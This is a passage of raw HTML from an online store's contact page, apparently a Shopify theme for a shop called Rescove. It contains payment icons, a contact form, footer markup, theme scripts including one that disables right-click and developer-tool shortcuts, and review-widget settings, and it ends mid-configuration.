0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc" class="shopify-section section"><style data-shopify>.section-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc gradient rich-text--full-width content-container--full-width section-template--23651898294601__60910267-55e8-4e0d-a9f9-79b26b3533dc-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                Our Customer Support is Available 24/7 at help@miscove.com or fill in the form below!
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23651898294601__form" class="shopify-section section"><style data-shopify>.section-template--23651898294601__form-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23651898294601__form-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #ContactForm-template--23651898294601__form .contact-from__errors-container,
  #ContactForm-template--23651898294601__form .contact__field-error {
    --color-foreground: 255, 0, 0;
    color: rgb(var(--color-foreground));
  }
  #ContactForm-template--23651898294601__form .contact-from__success-container {
    --color-foreground: 40, 193, 0;
    color: rgb(var(--color-foreground));
  }

  .color-scheme-template--23651898294601__form.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--23651898294601__form color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <contact-form class="contact page-width page-width--narrow section-template--23651898294601__form-padding display-block" id="ContactForm-template--23651898294601__form"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6D388B'>
        Contact form
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

        <div class="contact__fields">
          <div class="field-wrapper">
            <div class="field">
              <input
                class="field__input"
                autocomplete="name"
                type="text"
                id="ContactForm-name"
                name="contact[Name]"
                value=""
                placeholder="Name"
              >
              <label class="field__label" for="ContactForm-name">Name</label>
            </div>
          </div>
          <div class="field-wrapper">
            <div class="field">
              <input
                autocomplete="email"
                type="email"
                id="ContactForm-email"
                class="field__input"
                name="contact[email]"
                spellcheck="false"
                autocapitalize="off"
                value=""
                aria-required="true"
                
                placeholder="Email"
              >
              <label class="field__label" for="ContactForm-email">Email
                <span aria-hidden="true">*</span></label
              >
            </div>
          </div>
        </div>
        <div class="field-wrapper">
          <div class="field">
            <input
              type="tel"
              id="ContactForm-phone"
              class="field__input"
              autocomplete="tel"
              name="contact[Phone number]"
              pattern="[0-9\-]*"
              value=""
              placeholder="Phone number"
            >
            <label class="field__label" for="ContactForm-phone">Phone number</label>
          </div>
        </div>
        <div class="field-wrapper">
          <div class="field">
            <textarea
              rows="10"
              id="ContactForm-body"
              class="text-area field__input"
              name="contact[Comment]"
              placeholder="Comment"
            ></textarea>
            <label class="form__label field__label" for="ContactForm-body">Comment</label>
          </div>
        </div>
      
      
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Send
        </button>
      </div></form></contact-form>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--23651898655049__173826334381363c2d" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><section id="shopify-section-sections--23651898655049__1746986754a14f05dd" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--23651898655049__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23651898655049__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23651898655049__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23651898655049__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23651898655049__footer color-accent-1 gradient section-sections--23651898655049__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/C8r5aqWBtdmzFDz/ct3NXPzHe5sXIVkLCn4ONy1ODNv5oLO2mRFYChpuZz0c1LH2ULYwYO6gAYdvwQGbx3KH2QQHKqmGo6b2tvWOzsqALtKqdHkDbqSZfqipkNHK4mIyuomajiALurvfEDN+5F8kw1KtGn+ZXQLNlPHzLn2Ir1ASgrRTA/Ub/wdAnnZBXExNH8zkaWAXCYQTA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Need help?</h2><div class="footer-block__details-content rte">
                      <p> Feel free to reach out to us on help@rescove.com if you have any questions</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Rescove</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rescove.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    

    <script>
  document.addEventListener("DOMContentLoaded", function() {
    // Store the original price from the main price
    const originalPriceElement = document.querySelector('.product-page-price .price__regular .price-item--regular');
    const originalPrice = originalPriceElement ? originalPriceElement.textContent : null;

    // Function to update the main price based on the widget's price
    function syncPrices() {
      const widgetPrice = document.querySelector('.loop-w-checkbox-purchase-option-price');
      const mainPrice = document.querySelector('.product-page-price .price__regular .price-item--regular');
      
      if (widgetPrice && mainPrice) {
        mainPrice.textContent = widgetPrice.textContent;
      }
    }

    // Function to handle checkbox state change based on the class
    function handleCheckboxStateChange() {
      const widgetContainer = document.querySelector('.loop-w-checkbox-purchase-option');
      const mainPrice = document.querySelector('.product-page-price .price__regular .price-item--regular');
      
      if (widgetContainer && mainPrice && originalPrice) {
        // Check if the widget has the 'loop-widget-purchase-option-selected' class (checkbox is checked)
        if (widgetContainer.classList.contains('loop-widget-purchase-option-selected')) {
          // Checkbox is checked, sync the subscription price
          syncPrices();
        } else {
          // Checkbox is unchecked, revert to the original price
          mainPrice.textContent = originalPrice;
        }
      }
    }

    // Function to continuously check if the widget is available and set up observers
    function pollWidgetAndSyncPrice() {
      const widgetContainer = document.querySelector('.loop-widget-container');
      const purchaseOption = document.querySelector('.loop-w-checkbox-purchase-option');
      
      if (widgetContainer && purchaseOption) {
        // Initial price sync when widget is available
        handleCheckboxStateChange();

        // Watch for class changes on the purchase option container
        const classObserver = new MutationObserver((mutations) => {
          mutations.forEach((mutation) => {
            if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
              handleCheckboxStateChange();
            }
          });
        });

        // Start observing class changes on the purchase option
        classObserver.observe(purchaseOption, {
          attributes: true,
          attributeFilter: ['class']
        });

        // Also watch for DOM changes in case widget re-renders
        const domObserver = new MutationObserver(() => {
          handleCheckboxStateChange();
        });

        domObserver.observe(widgetContainer, {
          childList: true,
          subtree: true
        });

      } else {
        // Retry after a short delay if widget is not available yet
        setTimeout(pollWidgetAndSyncPrice, 200);
      }
    }

    // Start checking for the widget and syncing prices
    pollWidgetAndSyncPrice();
  });
</script>

  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "",
      template_id: "page",
      template_suffix: "contact",
      shop_id: "94701060425",
      shop_name: "cnriz0-pf.myshopify.com",
      name: "Rescove",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "page.contact",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_filled_color":"rgba(73, 89, 66, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"en","content":{"not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product","verified_purchase":"Verified purchase"}},{"language_code":"vi","content":{"not_verified_purchase":"Thang điểm","was_this_helpful":"Hữu ích?","view_product":"Xem sản phẩm","verified_purchase":"Đã xác minh"}},{"language_code":"fr","content":{"verified_purchase":"Achat vérifié","not_verified_purchase":"Notation","was_this_helpful":"Cela vous a-t-il été utile ?","view_product":"Voir le produit"}},{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"it","content":{"not_verified_purchase":"Valutazione","was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato"}},{"language_code":"pt-BR","content":{"not_verified_purchase":"Avaliação","was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada"}},{"language_code":"pt-PT","content":{"verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação","was_this_helpful":"Isso foi útil?","view_product":"Ver produto"}},{"language_code":"ja","content":{"view_product":"製品を見る","verified_purchase":"検証済みの購入","not_verified_purchase":"評価","was_this_helpful":"これは役に立ちましたか？"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}},{"language_code":"zh-TW","content":{"was_this_helpful":"有用嗎？","view_product":"查看產品","verified_purchase":"已驗證購買","not_verified_purchase":"評分"}},{"language_code":"af","content":{"verified_purchase":"Bevestigde aankoop","not_verified_purchase":"Gradering","was_this_helpful":"Was dit nuttig?","view_product":"Bekyk produk"}},{"language_code":"sq","content":{"verified_purchase":"Blerje e verifikuar","not_verified_purchase":"Vlerësim","was_this_helpful":"A ishte e dobishme?","view_product":"Shiko produktin"}},{"language_code":"ar","content":{"was_this_helpful":"هل كان هذا مفيدًا؟","view_product":"عرض المنتج","verified_purchase":"عملية شراء مؤكدة","not_verified_purchase":"تقييم"}},{"language_code":"hy","content":{"verified_purchase":"Հաստատված գնում","not_verified_purchase":"Վարկանիշ","was_this_helpful":"Սա օգտակա՞ր էր:","view_product":"Դիտել ապրանքը"}},{"language_code":"ay","content":{"was_this_helpful":"¿Aka yanaptʼäna?","view_product":"Uñjaña producto","verified_purchase":"Chhijllataña aljaña","not_verified_purchase":"Chhijllata"}},{"language_code":"az","content":{"verified_purchase":"Təsdiqlənmiş alış","not_verified_purchase":"Reytinq","was_this_helpful":"Bu faydalı oldumu?","view_product":"Məhsula bax"}},{"language_code":"bs","content":{"was_this_helpful":"Da li je ovo bilo korisno?","view_product":"Pogledaj proizvod","verified_purchase":"Potvrđena kupovina","not_verified_purchase":"Ocjena"}},{"language_code":"bg","content":{"not_verified_purchase":"Оценка","was_this_helpful":"Полезно ли беше това?","view_product":"Виж продукта","verified_purchase":"Потвърдена покупка"}},{"language_code":"ca","content":{"not_verified_purchase":"Valoració","was_this_helpful":"Això ha estat útil?","view_product":"Veure producte","verified_purchase":"Compra verificada"}},{"language_code":"ny","content":{"verified_purchase":"Kugula 